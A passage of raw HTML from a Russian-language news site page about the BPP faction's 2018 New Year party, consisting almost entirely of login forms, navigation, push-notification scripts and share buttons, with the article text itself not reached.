            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-88723" class="post-88723 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-bpp tag-korporativ tag-novyj-god tag-politika tag-fraktsiya-bpp tag-yurij-lutsenko single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Стали известны подробности новогоднего корпоратива фракции БПП</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/12/YUrij-Lutsenko.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2018/12/YUrij-Lutsenko-750x430.jpg" alt="Стали известны подробности новогоднего корпоратива фракции БПП">
              </a>
                            <span class="image-credit">ГолосUA</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-12-21T11:18:45+02:00" title="Пятница, 21 декабря, 2018, 11:18 дп">
				11:18&nbsp; 21 Дек. 2018</time></span>
		<meta itemprop="headline" content="Стали известны подробности новогоднего корпоратива фракции БПП" /><meta itemprop="url" content="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/" /><meta itemprop="datePublished" content="2018-12-21T11:18:45+02:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/12/YUrij-Lutsenko.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Стали известны подробности новогоднего корпоратива фракции БПП @OligarhUA&url=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D88723&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Стали известны подробности новогоднего корпоратива фракции БПП https://oligarh.media/?p=88723" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=88723&text=Стали известны подробности новогоднего корпоратива фракции БПП" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
